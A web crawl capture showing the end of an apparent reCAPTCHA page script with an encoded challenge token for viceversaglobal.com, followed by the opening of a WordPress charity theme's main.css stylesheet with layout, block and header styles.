K3w6DDiTZgwoltdsKbBsKJAsOowrvCscK/UMOlwr4oLGh2D8KFHcO0w7ItwphJXMKRwp4NLzBEw48oesO1wpRtw6jDq3dxUkPDuMOhw7DCtsO9BhDCl8OowptpwqQlw6duGMO7bmIND8OoUMKEJsOyLBLCuEs+w47Dnkc/w6ttwrAmw6HCulIFOMO5wp/Dlm85w5rDnGPCksKjSSnDl8O/LE1xYkEJKcKnwoLDgV7CjMOpw5XDv1/Dh8ONSijDuitMwrk9w6NhwoTCjMKwwr0QSsKXRErCrB/CiU3Dhx3DhkAsw6DDlsKIGRoTw65ZbcOzwpV3UMO0QX9RZcOYFsOxYsOYwp/ChG/[base64]/DmcK8w7ApdMK8wqYlXMKUFcOXMsO3ExVdw58owpBFw4LClkDDtBHCpcOCwpbCq8KaO8KDw7bCnj3DiMOfG8OzD1UpOzEcJsK1w5vChg4twqPCn1vChA/ChQlfwobDr8KQw4t3NjENw7TCiUXCicKRex90wrEZRMKXwqNrw7BzwobCiUnDrHcBw7k1wrdOwpfDp8Oqw7LDgcK+wq56McOXw63DhijDgMOwCgHCgVzDqMOQJSfDjsKUbFnDn8O4wpcBVyIyw7/CtTM9dcKwT8OMw5zDojXCtcKiBMO3wpXDmVR/[base64]/w7lkw5fCvGjCuXJIworClAk/OEnCh2lrw7TChk3CumbDo8Krdk0Jw43CjyLDtwjDh8KIwrPCjsKUw5pNwpxQNRbDsX9Nw7TCucKhIMKKwqnCuMKNwr4KJcO8AsO5wphiw6Z4XSMfH0vDnMOcworDjQ/CsznDhk7DkX0BY18DYQrCssKjNEkow7LDvMKLwrZnLcOYwqxSUwfCrEE0wo3CnsOTwqLCvFgCRAnCgC59wrcuaMKfwrnCq3bDlsOSwrJYwqI4w4M0w6IQw6jCocO2w7/ClsKfK8K8w5ISw6vCng9dQsOfC8OSw7fDrsKLw5rDh8KHN8OCwq/[base64]/w6kyw5bDlULDqhduw4Q7EDjDtxtXG8OKwpbDnFVbw5HCg8OcXGADw6nCvcOSw67DlsOnTD54wp9UwobChhodSA/DuzPCq8OSwqTCkAJPZ8KlLcOUwr7DoV7CmH/CucKGDlcPw7NNGUPDpcOSEMOBw6rDtFDCksKlw60ub1V8w47CpcOSwqt5w7HDoH/DigvDqkYPw4TDhMKsw7LCk8K2w4DCpSAMw5QtQMK2LkzCnSPDp1dewrN3PyA9V8KqwodLXV40QiPCqAPCqsO7CcOYVj3CqgAbwogZw7nCnUxtw5cQegLCpMKZwqtWw6TCocO4QAYOwpvDp8KPw7BZIMOnw7RCw73Dh8OSwrAtwoRUw5vCjMO0fRvCkBXCt8O/UXpRwp4XN2nDt8KUHMKmw45ww5Now4nDqsK3w5RnwqjCo8Onw4nCgUp5SxDCpsKUwrXDoW9uw55vw6DCvHFBwp/CvH/DpcK/w4tdw53Ds8OvwrhTSMOHAcOwwp3DpsKswqBpflYPw7xaw4/CqSLCih4LbjoTL0vCvMKQCcK4wqliFMOOVcKBaAtEYMOjCxoBw4Jpw5gaQ8OteMOwwrrCi1HCoREmKsKnwr/DoEwDUsKKJ8OaVkUQw5/Dm8KKFGTDtcKlw6M8eBXDusK2w6dta8K5cCXChUJpwqpYwoDDqsO6ZsOxwqDChsKFwrnCoFx0w47DlMKUKSzDocOjw4pjbcK/[base64]/[base64]/ZsOewqZ8wrs1w4HCnMOaw5p4Z8K9YWDDn8O9w73CkMKnwopeF8OZD8OLwoDCtg5oCMKgwqjCqcKIwqckwqTDow0sY8K/e0ciFcOnw6ZMOcOkW8KPN1rCgS4GOcOnCSPCgcOcIRTChsKmw6fDssKMHMO8wo/DqULDh8Ocw7/DpmDCkG7Ct8KHDsKJw4xieE5pw5MZKBsaw6TCqcKSw5rDtsKFwp7DhcObwoRRbsOZw47CqsO+w7wRaS7DvlY9FUEVw5gvwoRpwq/Cs37Dl043NQzDq8OpUG/[base64]/CoMK+KTxXwpHDlXxAwoEdPgUAFWQxw5HCpcOvwrnDvMKzwo5Uw5AVYgwMwoVnV03ClMOZw6HDkMKew6XDujbDsUILw4DCvMORWcKSZwjDt0/DhE7CvMKARAVSa2XChkLDj8KOwptnaiV2w6TDpQoacHXChFPDvzYneTnCmsKkf8OzEwwUwqprNsOpw4gwACFsT8OBwonCvcKTNVd1w7zDtsO0J0BQCsOAAMKXLHjClXcEwqfDu8K9woQ/fADDoMK9BsK1QHLDjg7CgcOpIk89AhzCh8ODwoUmw5NXP8KOVcOXwoTClsOdSH5kwpFAc8OKG8KXw7PDvGNGAsK4wplsRyMjCsOFw6bCoG/DgMOiw77DqcKvw5PDvcK/IcK5dChFVxHDt8KDw50GM8ONw4TCoHnClcOuwpvClsKAw47DjsK5w4/CicKDwo5Sw7RBwrPClcK4eH/DkMOBABhDw74mLjkVw7rDoVLCuUvDlcOnw5Y9QljCiBJuw5vCnG/DvsKjR8K/ecK3VzzChsOCf1nDgnYfVMKrdcOZwqUxw6NvKy51wrdfw7ILYcODPcKDwoNaOsO9w4PCpsKJBSdHw6Yvw4PDhSMpw5DDvcKCKx3DuMKIw6g4NcOcKMKZwrDClsOgDMOQWipEwporOcO8fsK0w6fDlAVmw5h2KiJbwofDvsKbBMOVwrcqw77Dp8OZwq/Ci35cG8O+UsOEfRTDrELDrcOIwoLDh8OmwoPDmsOlLkhuwoxpRBpme8OdWRvDhsOwRcKVFsOaw5/CpHfCmj8ywoQmw7lKwr/DkUVBFsOMwojDlVRMw65kQ8Ksw7LCjMKjwrRXPMOlCgwww7jDv8K/[base64]/CMKJW8KpKyXCs8ORw7dTG8O8IF4ocsK6bMOkVV/[base64]/CtxvDngvCv2hkw6TCqsKHB8OTwojDrsKOwr3DscKMwr/DqsK0w6bDkMOICGRfdVVDwq/CkRdFZcKDPsOTI8KdwoZPwpvDhyAtwqMdw552wqpsd00Kw5cCSH0xH8K+JsODOWcPw6nDpMOQw57DrAkdUMO2WBzChMOHEsK/fHPCvMO+wq5PJcOfZ8O+w71sS8Oqf8K/[base64]/CkWNWw73CusK8JsKzwqLCosK1AC/ClEXCqsKjwr/DqMOKcMOVHS3CjMKSwprDgCzCusOtLTzClcK5VU0Ww4Ezw7PDiUDDu0rDscKxw5gwJVvDlHPDjcK6fMOwY8OxHsOdMnPDtGx1w4F6bcO5QAVNcgwbwqLCt8KwK0bDssOIw6TDlMORe1k8VSvCv8KyRsORBzoHClphwpnCnhx/w6nDp8KECggsw4jCssKOwrtxw7crw4zCoGpNw7NHMARJw4rDlcK7wo/CiUvDmgpdXsKnJ8OtwqDDi8Oow5cBNFdYYis9RcOBScKnYMOKKEnCksKlZ8K2G8KuwrPDtSfCtQsZYFocw7DDscOKFAjChcO4Lk7Ch8K2TQnChTXDn3XDlQfCv8Kmwpwnw6XCk2p8cXjDhcOFXcK9wpdse0/[base64]/DjsKAEsKNf8KQHn1xwowZw5V6WMOpw53DscO9wp5DUcKsVThYw6kJw5fDl2XCtsK2woEqw7nDiMOOHcKgKsOJdwtRwohtARDCj8KFIkBvw6jCmMKKIcO4ADTDtyvDuTwUasKJTsOlV8ONCcOOWsKVMcKxwq7CkxLDsADCgsKMeV3CnlnCpsOqcMKlwoDDmMOgw4k9wq/CmW4gJ1zCjMOLw4bCgj/Dv8KywrE7d8K9JMOpFcOaw7tFwp7ClVHCrQfCjVHDni3DvTnDgMKlwoRTw7LCvMOCwpp1w6l6wqE5w4UNw73Dv8OULz7DpGvCvxHCgcOUWsK/QMKYAcO/[base64]/CqmTCmDrDv03DvcK4aUrDjcKlDMKuTsOmSlRow5zCmEzDngMqwpzCrsOjwodzO8KsBwR2G8K+w7USwrvCvsO5Q8KWcThQwo3Dk2XDmno3AjnDv8OawrZMw5wWwpPCmGrCq8OJPcOCwoQ+AMKkGcKMw7TDk1cRAsKCQ3LCrCzDgRE0H8O0wqzDmn9zdcKfwr4RDcOcXg/Ch8K7IMOtaMObFADChsOAEsKmNXYOakjCmMKQLcK+wrF5K0pJw4tHesKZw7vDg8OEHcKvwo5HR3/[base64]/[base64]/wrEgwqU4w4rDtx3CsMKWEQ7CmEHDrcOsCUXCrMKDax3CpMOkfkEGwo/CgHrDpMO1b8KcWAnCh8KJw6fCrcKAwozDo3kqcHsCTMKsEExEwrp8ZMONwp1ldEBrw4PCggABOyV8w7PDn8O6RsO9w6sWw451w5sdwr/Dn3A6FjVWBwh0ADXDvcOtXSs6IlHDh2XDlRjCn8OjPFpFIU4sVcKSwo/DnlBqNgY0w63Cg8OiIMOdwqEXcMOHJlk1H2/CrMKGLAbCkiNdVMO7w4rCp8KcTcKzWMO3BzvDgMOgw4nDsg/[base64]/wqIyw5BzQlLDmcOgEcOywpDCmMKZKsONUsOoNktmIA5iDjBnwrLCk0DCqnVxEw7DvMKQH0DDvMKHbFrChQ86e8KmSBTDt8K0wqTDsHE0ecKUQMOuwo8Sw63ChMKSYWRgwrDCusOEwocGRhzCicKAw75Mw6/CgMO7KMOgeydawojDoMOQw6NQwq7ChF/DmyFURsKwwqxiFFx9NsK1dsOowofDvMKNw6vDiMKZw45Mw4HCssOBGcOABcO8bATCmcOKwqNawqAQwp4BHAHClh/CkQ5dFcOTEUzDpsKLBMKRX2rCusOSGcOrdnjDv8OuVQvDrwzDksK4TcOvMgzDssKgSFUeSCJ3c8OIHxlJw69OWMO9w6tkw5LChWUQwr3Ck8Krw7PDpMKFHcOediAPDRUyRD/[base64]/CmcKrFMOUw6ZtHsO8TMKxwr7DtcK5K8OuHsO1w5TCoRlrBcK8Vm/DqxvDkSfDgEZ0wo4UWAjCosKnwqjDhMOuAMKUI8KvRMKzS8KTIVVhw6ASX0IHwoPDvsOBNRvDqsKpE8ONwqsXwrozecOnwrjCssKfLsKUOn/[base64]/[base64]/[base64]/[base64]/w4jCqkkLw5vDlh4Vwr11wphGwpbCqMOYLGrCsQxMQDcnbTxDHcOnwrEJKMOcw6low4vDrcKYEsO4wp5cMyk+w4hBCxduw6AQccORLyICwr/Dj8Kbw681cMOAecO8w4XCosOewq5jwoLDqsKlHcKewo/DoWrCsXUKSsOiNwfCoVHClkQsZk3CosOVwoUhw5xKeMOxYw/Ci8OAw6/DnMOCQ2bDj8OxwrBGwoFDG15MP8OeehBJwrPCucOZbCkpYFREG8KZYMOrHynCiBI3R8KaFsOgYVcqwr/[base64]/ClcO9w4FkeMKzbxEUwrnCo8O0AynCoVp3RcKyJHfDnsKhwpF5OcO7wqEjw7DCgMOsMTgLw53CmcKJJ0ERw7rCmgPDrGzDl8ObW8OlIHQgw7HDgn3CswbCtm88w6Fga8KEwpfDtjl4wodcwpcBYcO9wrA/PwfCvWLDt8Ohw41BLMOXwpRFw4FIwo9bw5tswqQew5vCm8K5MXnCpCF/w4wow6LCvGXDrw96w6FfwrBewqsgwobDkXkgbsOoRMO/w77CvsObw6pgwr/CqsOAwqXDhVM0wpY9w6fDrwDCulTDoUfCjlzCjsOqw6vDucOwS2BhwoAhwq3DoXXCjcK6wpzDgx0eDWXDucOqZFQFQMKoYwMcwqjDuTrDlcKpNWnDscKmF8O/w6rCuMOZw5LDncK0wr3ClnJuwqU8L8KJw4Idw6pwwoLCoA/[base64]/G08CExvDgMKoRwsNwrjDtEPChVXCucK7woDDssKlcjDDjBTCvCJjYl/CvBjCvCnCp8KwTRDDpsO0w4XDtWQowpFfw7PCihPCm8KPPMOZw5fDssOiw7nCuhZEw6/DqBtDw5XCq8OfwoLCt0Nswp/CiHLCoMOrIsKnwpHCnEAawrlLSWTCmcKLw74CwrpoYERnw4jDsBVjwrJYwrfDtk4DeAtFw5UAwpbCnFNIw7JLw4/DkVHDh8OwH8Oww5nDtMK+ZMOqw4klX8OkwpIowrcGw5vDtMOdIlwWwrTClsOxwpATw6DCgyTDn8KLMBjDhxR/[base64]/CkQvDmMONw7zCkBxMwr4YTGQyw6omwr4QworCgmPDk3law4YMaWnCmcKLw6nCrsO6cnpoZ8KZMnIgw4NORMKUV8OfVcKKwpdHw7/[base64]/Di2YiQcOeFXIoFcO+ci7CpUHCgsKlQhPDj14Ow7VIXBwlw4vDliHCgVEQM38dw73Dvw1aw7dewoJ9w6pIJsKnw7/DhXrDqcOcw73CtsOxw7p0DcKBw6kNw78swqENVsOyGMOYwqbDtcKiw7PDo0LCrsOpw53DusKew6JdfDYcwrTCgHnDvcKCf2JQTMObdiRmw4jDl8Oww6vDsjZVwp86woNhwpnDo8KCN0UpwpjDqcOjV8OBw69mJ2rCjcOBEyM/w6p5XMKfwrfDnCXCoGDCt8OiFWDDgMOxwrjDusORYmjDi8OQwoM3Z0HCpMKDwpVVwrrDlFR/[base64]/[base64]/DrMO/[base64]/CnMKbw5N0T04qwq7DpcOVVMO5MMKaAsKTwo0mNG4/Q0RsYEXCuCnDo1HCu8KvwqjCj0/[base64]/CpcKNEMKIw5sFw6bCpMOsw6IDHcKmFcK/w6HDqQYxPQXDp33Cpk/DpcOMc8OpcXMEwoR2OUnCj8KqGcKlw4Quwoodw7EmwpzDlMKswpDDv0I8N3bDvcOpw6/Dq8OxwqbDqi1kwpdZw4XDuUXCjcOAdMKxwrbDqcK7c8OpeGgrUcOfwqjDsh3DoMOJXsKMwopiwqsIw6XCu8ONw4zCg17CosOiacKUwrXDs8OTd8KHw45wwrwzw6xvHsKTwoF1wrkZbUnCph7DusOGSsOMw5nDrBDCgQhfaG/DhcO4w7rDj8O6w6zDm8O2wr/[base64]/CvATCjRnDqlnCu8KVw5hgw4zDnMOSMsKcLcONw608wrA+ax7CscO9w6LCkMKDFHTDh8KXwrTDpAQow68Yw5ADw59RL3lIw53DtcORVT89w5t+XQ9zPcKlecOzwpc2dFDDosOlWHXCvX5nAMOEOkzCucO8AcKXdCJ/BGLCo8K/[base64]/CrMO7w5HDlGvCtgVGw7kow6ZLwoZrw6jDq8KXw4jDjsOCw40iRzULKnDDocOjwqoXCMOVTWsPw4s6w7fDusKMwoADw44AwrfCiMOPw6rCj8OKwpUEJUzCuU/CtxsWw4wuw4pZw6XDmmwlwrUKacKjVMO+wr3CrSRiQsK4HMOxwoIkw6ZWw7oMw4TDv0dEwo8/PiZjIcOoQMOcw4fCtHUYY8OoAEVuempZGT8Bw4DCq8Osw4d2w58WUw0ZGsKzw6V4wqwEwrzCnVpCwq3Ckj4CwprChygqCg4sfTl/eyZqw6EyW8KTWcKzFTzDiXPCpsKiw5w4TS3Dmmp5wp/DtcKKwoTDm8Kyw5jDkcO9w7EDw6/CiQ/CmsK0YMOBwoNLw7hew6EUIsKBSh7DoxApw4rDtMOOY2XCiSATwpZeEMOXw4HDoHPDssKyfjjCucKiTXXDk8KzDQXCm2HDimAjdMKHw6w4w5zDoy7CqMKWwofDssKGQ8Ovwp5EwrjDjsOvwrZYw7LCqMKOZcOow7ELRMOubl0nw5/Ct8O+wrgDMSbDvX7CoXEBcj8fw4fDhMONw5zCq8KqdMOSw4DCj2JlBcKmwoQ5worCvsKbewnCsMKawqjCpQ8vw4HCv2ZiwqwqIcKcw4YtMsOCTcK2HcOSPsOpw57DhQbCtcOqUnYzN13DvsOZdMKkOEAWUDYdw4pswohuScOAw4IMRDdzGcO8esOPw7/DghTCjMOPwp3ChBnCvxnDhMKUDsOSwopQYsKsdMKYUCjDrsOgwoPDo0x7wr7DhMKoAjrDscOjw5PCmQrDncKrbmA8w4tcEMOWwpBlwo/[base64]/CgsOJwrRZwqzDm2TCpcO8dcOxOkzDm8OYJcKYJsO5w5Mgw7p2w5UoaGPDpWLCnDPCiMOQJ153JjnCrXcEwrwmfC7Cr8KhJCQ5M8Kuw4x0w7HDkW/[base64]/EsOKNsO3ZMKtwoAxEsOBRMKCRsO8wpzCoMONRkUcXGN7JCMnwrJcwojDi8KeXMObSRDDt8KXeHZgWcOEWsOBw57Ct8K5Mh9mw6rCjQ7DhU7ClMOgwp3CqhxLw7EDHTnCm1DDosKNwqNcEy8iPQbDhV/DvyTCh8KcY8KQwpPCinE9wp/CksOZTMKTEcOHwo1BCsOzLkQEdsO2wqpbDwdCAcOjw7tqDENrw6zDuA06w4nDrMOKOMKJSTrDkXg/YU7DrRNVU8OeZMKmBsK9w5TDtsKyBjRhcsKpeTnDqsK0wpJ/[base64]/CvsOlwpjDmcKpEFrDh8O5w5HCh2VDYUnCv8O7PcKULXDCocO6I8OTcHHDqcOED8KrRBLDmcKPAsOewqMIw7UBwrPCjMOtAMOmw6gmw5FMSU/CrMOSV8KNwrTCssOpwo1+w6jCucOgY2QuwpzDncOywpp2w5HDpsKPw4MRwoLCnXjDpWVOBwRBw7MgwrXCvVfChCbCg052NkR9T8KZFsOnwobDl23DqSHDncOgQWUxfcOVUjRjw4cXXFpBwqk5wqrClsKYw6nCpMOmXTcUw4zCjcOsw6ZRCMK/GDXCgMOgw7UCwoY4RQjDncOnfCdbNRzDrS/CmBgNw5YQwqETNMOIwrJbXMORwpMuUcODw5Y2Clc+HRFhw4jCuDUWUVrCvHsyLMKgehYQBmhTYRFZJMOPw6PCpsKIw4Fjw7oiQ8KhOMObwrlcw6LDnMOkHV8mEiDCnsKYw4YONsOVwp/CoRV0w4DDvELCrcO2EMOSw4A6AEkXBQpNw5NkXxPDj8KvFMOtTsKuQ8KGwovClMOnWFhJFDXCrMOidW3ColXDhBI+w55gBsO7w48N\x22],null,[\x22conf\x22,null,\x226LdDiCUfAAAAAGL_YlXjMAUpdKmua3MHRbE2FXph\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.viceversaglobal.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222O0VGYvviuTA0XAq0E2plPXMecjXRpu6b7csQAn5sA4\\u003d\x22,1,0,null,1,1768620204596,0,0,[194,150,46,207],null,[178,102,33,180],\x22RC-FLXrBAMSq6LP-Q\x22,null,null,null,null,null,\x220dAFcWeA7HU9b9_SwxEWoF5LDfnt4li2kCAfDCprSjcRr6Cdw-TPAIOXhggPrheAHDbdZz-K2OiFjWiNY87egNnkYdaynzHanjSA\x22,1768703004746]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/css/main.css?ver=1.1
body_size: 179635
content:
@charset "UTF-8";

/* CSS Document */

/* ==========================================================================
Theme Name: Gracious
Theme URI: http://mannatstudio.com
Description:  Gracious - Charity and Donation HTML Template
Version: 1.0
Author: Mannat Studio
Tags:   charity, charity agency, charity foundation, charity template, church, donate, donation, fundraiser, fundraising, mosque, ngo, non-profit, nonprofit, organization, volunteer
========================================================================== */

/* ==================== 
Table of Content 
==================== 
[CSS Table of contents]
0. Block Style
1. Reset Style.owl-carousel .owl-item .clients-logo img {
    display: inline-block;
    width: 106px;
    height: auto;
}
2. Body Elements
3. Headers/Navbars
    3.1 Headers Styles
    3.2 Navbars Styles
    3.3 Top Bars
    3.4 Page Breadcrumbs Style 

4. Typography
    4.1 Link Styles
    4.2 Text Colors
    4.3 Background Colors
    4.4 Background Images
    4.5 Spacing Utilites
    4.6 Blockquotes Style
    4.7 List Icon Style
    4.8 Dropcap Style 
    4.9 Buttons Styles
    4.10 Fonts Style For Charity Icons

5. General Elements Style
    5.1 Page Loader
    5.2 Back To Top
    5.3 Pagination
    5.4 Map Styles
    5.5 Footers
    5.6 Footers Widgets
  
6. Forms Elements
    6.1  Default Style
    6.2  Form Light
    6.3  Select Dropdown
    6.4  Range Slider

6. Shortcodes Styles
    6.1 Accordian Style
    6.2 Tabbing Style
    6.3 Animated Bars Style
    6.4 Overlay Styles
    6.5 Callout Style Start
    6.6 Icon Box Style
    6.7 Team Section
    6.8 Footer Subscribe
    6.9 Give Us Call
    6.10 Counter Text Animation
    6.11 Owl Slider Arrow

7. Pages Styles
    7.1 Home Pages
    7.2 About Page
    7.3 Causes
    7.4 Faq's
    7.5 Volunteers / Team
    7.6 Donation Form
    7.7 Events
    7.8 Gallery
    7.9 Blog Pages
    7.10 Contact

8. Responsive Media Queries

*/ 

/*------------------------------------------*/
/*   0. Block Style
/*------------------------------------------*/ 
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
    background-color: #313131;
}

.wp-block-gallery.alignleft {
    display: flex;
}

.unit-css .wp-block-image .aligncenter {
    text-align: center;
}

.wp-block-button {
    margin: 1rem 0;
}

.wp-block-pullquote {
    padding: 1rem 0;
}

.wp-block-media-text {
    margin-bottom: 1rem;
}

ul.wp-block-gallery {
    padding-left: 0 !important;
}

.content-wrap-single > table th{
    color: #333;
}
.media-body > ul,
.media-body > ol,
.media-body table,
.content-wrap-single >  table,
.wp-block-cover {
    margin-bottom: 1.5rem;
} 

.wp-block-pullquote blockquote {
    border: 0;
}

.wp-block-quote.is-style-large {
    border-left: 0;
}
.wp-block-quote.is-style-large, 
.wp-block-quote.is-large { 
    padding: 0 0 0 5rem !important;
}

.wp-block-pullquote {
    border-top-color: #f0376b;
    border-top-width: 2px;
    border-top-style: solid;
    border-bottom-color: #f0376b;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.wp-block-file a { 
    margin-top: 20px;
}
.wp-block-file a.wp-block-file__button { 
    display: table;
    margin-left: 0;
}

.wp-block-embed figcaption {
    text-align: center;
}

.wp-block-categories ul,
.wp-block-categories,
.wp-block-archives {
    list-style: none !important;
    padding-left: 0 !important;
}

.wp-block-categories ul>li>a {
    counter-reset: submenu;
}

.wp-block-categories ul>li>a::before {
    font-weight: 400;
    content: "– " counters(submenu, "– ", none) !important;
    counter-increment: submenu !important;
}

.wp-block-separator {
    background-color: #767676;
    border: 0;
    height: 2px;
    margin-bottom: 2rem;
    margin-top: 2rem;
    max-width: 2.25em;
    text-align: left;
    margin-left: 0;
}

.wp-block-separator.is-style-wide {
    max-width: 100%;
}

.wp-block-separator.is-style-dots::before {
    font-size: 30px;
}

.wp-block-table tr {
    border: 0;
}

.wp-block-pullquote {
    border: 0;
}

.wp-block-cover.aligncenter,
.wp-block-cover.alignleft {
    display: flex;
}

.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .wp-block-cover-text {
    color: #fff !important;
}

.wp-block-button.alignright {
    text-align: right;
}

.wp-block-button.alignleft {
    text-align: left;
}

.wp-block-cover.alignleft {
    float: left;
    margin-right: 20px;
    margin-left: 0;
}

.wp-block-cover.alignright {
    float: right;
    margin-left: 20px;
    margin-right: 0;
}

.wp-block-cover.aligncenter .wp-block-cover-text {
    text-align: center;
    margin: 0 auto;
}

.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure,
.blocks-gallery-grid .blocks-gallery-image figure,
.blocks-gallery-grid .blocks-gallery-item figure {
    align-items: inherit;
}

.wp-block-gallery.alignleft {
    float: left;
    margin-right: 20px;
}

blockquote.has-text-color.has-very-dark-gray-color p {
    color: #313131 !important;
}

.wp-block-media-text figure img {
    margin-bottom: 0 !important;
}

.wp-block-button:not(.is-style-outline) {
    color: #fff;
}

.wp-block-cover-image,
.wp-block-cover {
    height: auto;
}

.wp-block-cover.aligncenter .wp-block-cover-text {
    text-align: left;
}

.wp-block-media-text__media img,
.wp-block-media-text__media video {
    height: auto;
}

.wp-block-image img {
    height: auto;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-item a {
    display: block;
}

.gallery-item a:focus img {
    outline-offset: -2px;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

figure.wp-caption a:focus img {
    outline-offset: 2px;
}

.alignnone,
.aligncenter,
.alignleft,
.alignright,
.alignwide {
    margin-top: 1rem;
    margin-right: auto;
    margin-bottom: 1rem;
    margin-left: auto;
}
 
.alignfull {
    margin-top: 2rem;
    margin-right: auto;
    margin-bottom: 2rem;
    margin-left: auto;
    max-width: 100vw;
    position: relative;
    width: 100%;
} 
.alignwide {
    max-width: 120rem;
    position: relative;
    width: calc(100% - 4rem);
}
 
.aligncenter,
.aligncenter img {
    margin-left: auto;
    margin-right: auto;
    display: block;
    text-align: center;
}  
.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0;
}
.alignleft,
.alignright {
    max-width: 50%;
}

.alignleft { 
    float: left;
    margin: 0.3rem 2rem 2rem 2rem;
}

.alignright { 
    float: right;
    margin: 0.3rem 2rem 2rem 2rem;
}
figure {
    max-width: 100%;
}
table{
    width:100%;
}
table.wp-calendar-table {
    width: 100%; 
    border-collapse: collapse;
} 
.wp-calendar-nav {
    margin-top: 10px;
}
table.wp-calendar-table th { 
    color: #27304b;
}
footer table.wp-calendar-table th {
    color: #fff;
}
table.wp-calendar-table caption {
    font-weight: bold;
    text-align: right;
    caption-side: top;
    padding-top: 0;
    color: #27304b;
}
.wp-block-calendar th, .wp-block-calendar tbody td { 
    border-color: #ccc !important;
}
.wp-block-calendar table th,
table.wp-calendar-table th,
table.wp-calendar-table td{
    text-align: center; 
}
.wp-block-group__inner-container {
    padding: 15px;
}
span.wp-calendar-nav-prev {
    float: left;
}
.wp-block-calendar a {
    text-decoration: none !important;
}
table tbody td a:hover,
.wp-calendar-nav a:hover,
table.wp-calendar-table tbody td a {
    color: #46c2ca;
    text-decoration: none;
}
.ftr-wdgt-1 table.wp-calendar-table caption,
.ftr-wdgt-1 .wp-calendar-nav a,
.ftr-wdgt-2 .wp-calendar-nav a,
.ftr-wdgt-2 table.wp-calendar-table caption {
    color: #fff;
}

.ftr-wdgt-1 .wp-calendar-nav a:hover,
.ftr-wdgt-2 .wp-calendar-nav a:hover{
    color: #46c2ca;
}
table td, 
table th {
    padding: .4em;
    border: 1px solid #D9E7DB;
    word-break: break-all;
    line-height: 1.2;
}
span.wp-calendar-nav-next {
    float: right;
}
.row.second .ftr-wdgt-2,
.row.first .ftr-wdgt-1 {
    min-width: 25%;
    margin-top: 35px;
    max-width: 50%;
}
.ftr-wdgt-2.widget_nav_menu {
    min-width: 350px !important;
}
.row.second .ftr-wdgt-2:nth-child(-n+4),
.row.first .ftr-wdgt-1:nth-child(-n+4){
    margin-top: 0;
}
.screen-reader-text {
    display: none;
} 
.post-password-form input[type="submit"] {
    color: #fff;
    background-color: #46c2ca;
    border-color: #46c2ca;
    border-width: 1px;
    border-style: solid;
    width: 100px;
    border-radius: 15px; 
} 
.post-password-form input[type="password"] {
    border-radius: 15px;
    border: 1px solid #D9E7DB;
} 
.page-links{
    clear: both;
}
figcaption,
.wp-caption,
.wp-caption-text,
.wp-block-embed figcaption {
    color: #1c535d;
    font-size: var(--global--font-size-xs);
    line-height: var(--global--line-height-body);
    margin-top: calc(0.5 * var(--global--spacing-unit));
    margin-bottom: var(--global--spacing-unit);
    text-align: center;
}

.alignleft figcaption,
.alignright figcaption,
.alignleft .wp-caption,
.alignright .wp-caption,
.alignleft .wp-caption-text,
.alignright .wp-caption-text,
.alignleft .wp-block-embed figcaption,
.alignright .wp-block-embed figcaption {
    margin-bottom: 0;
}

.bypostauthor {
    display: block;
}


/*------------------------------------------*/
/*   1. Reset Style
/*------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
.h-100{
    height: 100vh !important;
}

/*------------------------------------------*/
/*   2. Body Elements
/*------------------------------------------*/
html {
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
}
body {
    font-family: 'Nunito', sans-serif;
    font-size: 1.2rem !important;
    font-weight: 400;
    color: #636886;
    background: #fff; //was #f8f4f3
    line-height: 1.9;
    word-break: break-word;
    overflow-x: hidden;
}
img{
    max-width: 100%;
    height: auto;
}

header .container{
    max-width: 1350px;
}
label {
    font-size: 0.875rem;
}

/*   Links Setting   */
a{
    color: #333;
    text-decoration: none;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
    transition: all 400ms ease-in-out;
}
a:hover {
    color: #666;
    text-decoration: none;
}
a:focus {
    outline: none;
    text-decoration: none;
}
.mt-0{
    margin-top: 0;
}
.mt-100 {
    margin-top: 100px;
}
.mb-0{
    margin-bottom: 0;
}
.pt-0{
    padding-top: 0;
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { 
    line-height: 1.2;
}

/*------------------------------------------*/
/*   3. Headers/Navbars
/*------------------------------------------*/

/*   3.1 Headers Styles   */
.static-top {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.header-fullpage{
    background: #FFF;
    padding-right: 0 !important;
    -webkit-transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -o-transition: all 0.15s linear;
    transition: all 0.15s linear;
}
@media (min-width: 991.99px) {    
    .header-fullpage.fixed {
        background: #FFF;
        box-shadow: 0px 0px 43px 0px rgba(2, 2, 2, 0.28);
    }
    .header-style-fullwidth.fixed{
        box-shadow: 0px 0px 43px 0px rgba(0, 0, 0, 0.28);
    }
    .header-fullpage.fixed .top-bar-right{
        height: 0px;
        overflow: hidden;
        opacity: 0;
